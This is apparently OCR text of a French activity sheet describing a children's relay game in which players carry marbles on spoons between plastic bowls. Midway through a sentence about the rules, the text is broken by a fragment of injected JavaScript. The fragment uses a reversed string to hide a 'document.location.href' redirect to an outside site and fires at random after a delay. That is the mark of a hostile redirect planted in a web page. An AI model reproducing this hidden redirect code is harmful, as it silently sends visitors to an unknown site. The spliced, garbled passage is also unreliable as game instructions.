
Faites deux équipes d’un nombre égal.
Délimitez un parcours de course assez restreint
(quelques mètres seulement). A chaque
extrémité, placez deux bols en plastique. Dans
les bols du côté du départ, placez le même
nombre de billes que d’enfants dans chaque
équipe (on peut aussi utiliser des balles de ping-
pong).
L’un après l’autre, chaque enfant doit
transporter une bille d’un côté de la course à
l’autre à l’aide d’une cuillère. Il est interdit
d’utiliser ses mains mais
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout autre partie du corps
est permise pour remettre une bille sur la